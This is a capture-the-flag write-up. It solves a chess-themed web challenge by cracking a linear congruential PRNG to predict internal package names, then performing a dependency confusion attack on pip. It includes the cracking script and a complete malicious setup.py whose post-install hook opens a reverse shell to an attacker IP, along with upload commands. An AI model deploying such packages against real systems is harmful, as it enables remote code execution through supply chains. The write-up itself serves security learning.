
Description
Ahh!! Chess is so confusing … Luckily, Benny created a little website for me to submit my games and give me feedback! What a legend he is…
Benny also left those notes for me but I don’t think I need em:
Public PyPI username: benny
Public PyPI password: gr4ndmast3r
Challenge running at:
http://192.168.125.11:5000
http://192.168.125.11:8081

In this challenge we had two links and a PyPI username and password, first i opend each link to see what i was working with, the first port (5000) we get a web page with a simple login and registration, i created an account and logged in, after logging in there was a PGN game parser, where i could send chess games in PGN format

The second url was a PyPI local server

I submitted a game in the PGN parser and got an error, which doesnt really matter since i could see the error logs. The log shows a command that was being performed pip install --index-url http://publicpypi:8080/simple --extra-index-url http://internalpypi:8080/simple/ --trusted-host internalpypi --trusted-host publicpypi 6f4e0d9c6a248adb. Here i saw that the web server was trying to install a package from an internal private pypi server, i do not have access to this server but the command specified --extra-index-url parameter, immediately dependency confusion came to my mind
Dependency Confusion
There is an amazing video from Bug Bounty Reports Explained on youtube explaining dependency confusion, i sugest you view that video as well! Do not forget to subscribe as well, his content is criminally underrated!
In simple terms when python wants to install a package it will look in the public PyPI repo and search for the package based on its’ name, in this case the server is looking for packages in the private pypi repo. Since --extra-index-url is specified if pip does not find the package name in the private repo it will fallback to the public repo and search there as well, in this case the public repo is port 8081 from the description since all challenges in the CTF cannot access the internet.
But where is the attack? Well with python, if it finds the same package name in both the private and the public repo it will pick the package with the highest version, and since anyone can specify their own package version from the setup.py file an attacker can create a package with the same name as one being install on a victim server and specify a high version number, e.g. v99.9.9. Resulting in the attackers package being installed, within the package an attacker can create post-install scripts ultimatly gaining RCE on the victims system.

Back to the challenge, up until this point i though this would be an easy task, boy i was wrong, i knew from the logs that a package named 6f4e0d9c6a248adb was being installed. I clicked submit again to see if the same package name was being installed, of course not. The next package name was 3c5eb392c7386f1c so i need to figure out how the package names were being calculated, then i could predict the next package name and perform the dependency confusion attack. I tested everything i could imagine, from split hashes of the PGN game i was providing, to hashes of the timestamp, and then i thought that it was probably a part of the hash from my CSRF token.
I checked the source code of the site to find my CSRF token and found something much more promising. A comment in the HTML source code talking about a package name generator. This is golden, the user also saved the code at the /generator path.

I quickly viewed the /generator path and it was just python code of a PRNG (pseudorandom number generator)
generator.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from Cryptodome.Random import get_random_bytes
from Cryptodome.Random.random import randint
from Cryptodome.Util.number import getPrime

class PRNG:

    def __init__(self):
        self.n = getPrime(8*8, randfunc=get_random_bytes)
        self.m = int.from_bytes(get_random_bytes(8), byteorder="big") % self.n
        self.c = int.from_bytes(get_random_bytes(8), byteorder="big") % self.n
        self.state = int.from_bytes(get_random_bytes(8), byteorder="big") % self.n
        for _ in range(randint(128, 1024)):
            self.state = self.next()

    def next(self):
        self.state = (self.state * self.m + self.c) % self.n
        return self.state

    def next_as_hex(self):
        return hex(self.next())[2:]
After some googling about PRNGs and various attacking techniques i finaly realised this is a Linear Congruential PRNG.
Linear Congruential PRNG
Basically the generator uses 3 standard random numbers, a modulus(self.n), multiplier(self.m) andaddend(self.c). Next the intial seed(self.state) is calculated, also randomly. Once these values are stored we can create psudorandom values by using the previous seed, multiplying it with the multiplier, adding the addend to this value and then mod the whole value with the modulus.
random_number = (previous_random_numer * multiplier + addend) mod modulus

I played around with this code locally, i instansiated the PRNG() class which gave me the initial modulus,multiplier and addend. Then i created 3-4 random seeds with the next_as_hex function. At this point i realised i could calculate the next values as long as i had the modulus,multiplier and addend.
e.g.

Now i have the 3 inital values i can calculate random number 2 from 1
Now i know what i need, but how can i get the modulus,multiplier and addend from the random values?
Cracking the PRNG
Well this is where simple maths comes to play. If i have 3 equations with 3 unknown values i can solve each and figure out the 3 values
First i need 4 values to create my 3 equations. Ill stick with the same 4 values from the above screenshot.
1) 13b313a26f4db61e
2) 966f7590fac9de51
3) 5d5149a304940ba1
4) 4c4ec62f72afc1f4
Now i converted each from hex to integers
1) 1419499895924831774
2) 10840012093647347281
3) 6724236683146169249
4) 5498550102155837940
And from here i can create the 3 equations from how the values were created:
1) 10840012093647347281 = (1419499895924831774 * multiplier + addend) mod modulus
2) 6724236683146169249 = (10840012093647347281 * multiplier + addend) mod modulus
3) 5498550102155837940 = (6724236683146169249 * multiplier + addend) mod modulus
Okay now i can cancel out the addend easily by subtracting eq.2 from eq.1 and then subtract eq.3 from eq.1, this will give me eq.4 and eq.5 without the addend
eq.1 - eq.2:
4) 4115775410501178032 = (-9420512197722515507 * multiplier) mod modulus
eq.1 - eq.3:
5) 5341461991491509341 = (-5304736787221337475 * multiplier) mod modulus
Now i can multiply eq.4 with eq.5 this gives me 2 more equations with the same multiplier, next i can subtract eq.6 with eq.7 and cancel out the multipler from the equation.
eq.4 * eq.5
6) -50319307844516963087733649734707850887 = (49973337609725958011211458341967724825 * multiplier ) mod modulus
eq.5 * eq.4
7) -21833105228026600550214082414128349200 = (49973337609725958011211458341967724825 * multiplier ) mod modulus
eq.6 - eq.7
8) -28486202616490362537519567320579501687 = 0 mod modulus
Perfect, now we can solve this by factorizing 28486202616490362537519567320579501687 which leads us to: modulus = 11675585406757968173 which we can confirm from our example above!
Now we have the modulus we can solve either eq.4 or eq.5 to find the multiplier.
4) 4115775410501178032 = (-9420512197722515507 * multiplier) mod 11675585406757968173
I solved this with wolfram alpha
And i got multiplier = 335386188912177566 again this is correct by confirming the answer with my inital example in the screenshot above.
Now i had the multipler and the modulus i can solve eq.1,2 or 3 with wolfram again
1) 10840012093647347281 = (1419499895924831774 * 335386188912177566 + addend) mod 11675585406757968173
and got addend = 9987278686775939247 again confirmed and correct. Now i have all 3 values i can predict the next values the PRNG will generate, like i explained above.
I wrote myself a simple python script that expects the 4 random values, obviously in series from when they were created. Then it will print the equations that need to be solved in wolfram, once solved i just pasted the answer in the input field. Then the script will print the next value.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
from sage.all import *
import sys


int_hash1 = int(sys.argv[1], 16)
int_hash2 = int(sys.argv[2], 16)
int_hash3 = int(sys.argv[3], 16)
int_hash4 = int(sys.argv[4], 16)

print("I) " + str(int_hash2) + " = (" + str(int_hash1) + " *a + b) mod M" )
print("II) " + str(int_hash3) + " = (" + str(int_hash2) + " *a + b) mod M" )
print("III) " + str(int_hash4) + " = (" + str(int_hash3) + " *a + b) mod M" )

print()
print("Subtract I from II and III to remove b")
print()

int_IVa = int_hash2 - int_hash3
int_IVb = int_hash1 - int_hash2


int_Va = int_hash2 - int_hash4
int_Vb = int_hash1 - int_hash3

print("IV) " + str(int_IVa) + " = (" + str(int_IVb) + "*a) mod M" )
print("V) " + str(int_Va) + " = (" + str(int_Vb) + "*a) mod M" )

print()
print("Multiply eachother to cancel a")
print()

print("VI) " + str(int_IVa * int_Vb) + " = (" + str(int_IVb * int_Vb) + " *a) mod M")
print("VII) " + str(int_Va * int_IVb) + " = (" + str(int_Vb * int_IVb) + " *a) mod M")

to_factor = int_IVa * int_Vb - int_Va * int_IVb

print()
print("factorize: " + str(to_factor))

M = factor(to_factor)
M = M[-1:][0][0]

print()
print("Modulos M: " + str(M))

print()
print("Now we can solve a with wolfram")
multiplier_eq = str(int_IVa) + " = (" + str(int_IVb) + "*a) mod " + str(M)
print("IV) " + multiplier_eq )


multiplier = input('Provide answer manually: ')


print()
print("Multiplier: " + str(multiplier))

print()
print("Now we can solve I and find b with wolfram")
addend_eq = str(int_hash2) + " = (" + str(int_hash1) +"*"+str(multiplier) + "+b) mod " + str(M)
print("I) " +  addend_eq)
addend = input('Provide answer manually: ')


print()
print("Modulos: " + str(M))
print("Multiplier: " + str(multiplier))
print("Addend: " + str(addend))

print()
print("Calculating next value")
next_value = hex((int(sys.argv[4], 16) * int(multiplier) + int(addend)) % int(M))[2:]
print("Next Value will be: " + str(next_value))
Solving the Challenge
Now i have cracked the PRNG i checked if it could actually work on the server, to prove it worked i submitted 5 games to the parser, to generate 5 different package names, I used the first 4 hex values to calculate the 5th and compared it to the 5th package name from the server.
The four values were
1) 6f4e0d9c6a248adb
2) 3c5eb392c7386f1c
3) 54e9c3411b728ea5
4) 5eb68dc914ffd679

As you can see from the screenshot above my next value predicted was 2263725b9377882a. And checking the 5th log from the server i got:

Perfect i can successfully predict the next package name that the server will install, now back to the dependency confusion attack. Now I predicted the 6th value the server would create.
The next package name will be 749fc4798a51ff3b
Now i need to create a package named 749fc4798a51ff3b, use a high version number and upload it to the pypi server the challenge description gave us.

Creating a pip package was quite easy, all i needed to do was create a folder with the following files:
- setup.py
- setup.cfg
- README.md
- LICENSE.txt
- 749fc4798a51ff3b/
inside the 749fc4798a51ff3b/ folder from above i created an empty __init__.py file.
setup.cfg
# Inside of setup.cfg
[metadata]
description-file = README.md
README.md
1
# 749fc4798a51ff3b
Now setup.py is where all the magic happens, i am not going to explain the details of creating this file, there are lots of resources online. I just want to point out that my reverse shell is within the PostInstallCommand function. From the name one can guess that this function runs after the package has been installed. Also i have specified the package version to be 99.9
setup.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
from distutils.core import setup
import sys,socket,os,pty
from setuptools import setup
from setuptools.command.develop import develop
from setuptools.command.install import install

class PostDevelopCommand(develop):
    """Post-installation for development mode."""
    def run(self):
        develop.run(self)
        # PUT YOUR POST-INSTALL SCRIPT HERE or CALL A FUNCTION

class PostInstallCommand(install):
    """Post-installation for installation mode."""
    def run(self):
        RHOST="192.168.125.100"
        RPORT=1234

        s=socket.socket()
        s.connect((RHOST,int(RPORT)))
        [os.dup2(s.fileno(),fd) for fd in (0,1,2)]
        pty.spawn("/bin/sh")
        install.run(self)


setup(
  name = '749fc4798a51ff3b',         # How you named your package folder (MyLib)
  packages = ['749fc4798a51ff3b'],   # Chose the same as "name"
  version = '99.9',      # Start with a small number and increase it with every change you make
  license='MIT',        # Chose a license from here: https://help.github.com/articles/licensing-a-repository
  description = 'pwned',   # Give a short description about your library
  author = 'saintbarber',                   # Type in your name
  author_email = 'saintbarb3r@gmail.com',      # Type in your E-Mail
  url = '',   # Provide either the link to your github or to your website
  download_url = '',    # I explain this later on
  keywords = ['saintbarber', 'pwning'],   # Keywords that define your package best
  install_requires=[            # I get to this in a second
      ],
  classifiers=[
    'Development Status :: 3 - Alpha',      # Chose either "3 - Alpha", "4 - Beta" or "5 - Production/Stable" as the current state of your package
    'Intended Audience :: Developers',      # Define that your audience are developers
    'Topic :: Software Development :: Build Tools',
    'License :: OSI Approved :: MIT License',   # Again, pick a license
    'Programming Language :: Python :: 3',      #Specify which pyhton versions that you want to support
    'Programming Language :: Python :: 3.4',
    'Programming Language :: Python :: 3.5',
    'Programming Language :: Python :: 3.6',
  ],

  cmdclass={
        'develop': PostDevelopCommand,
        'install': PostInstallCommand,
    },

)
This is what the hierarchy of the package should look like:
Now i ran the command python setup.py sdist to create my package, and then uploaded it to the challenge server with:
twine upload --repository-url http://192.168.125.11:8081/ dist/*
The credentials to upload packages are given to us in the description
I ssh’ed into my attack machine that the CCSC gave us to get reverse shells, etc, and opened up a listener on port 1234.
Clicked submit again on the web challenge and…

Popped a shell ;)
I found the flag in the root directory

flag: CCSC{d3p3ndenc1es_4nd_ch3ss_m0v3s_4r3_v3ry_c0nfus1ng!!!}
Well done to _Rok0'sBasilisk_ for creating one the most difficult challenge i have ever solved! kudos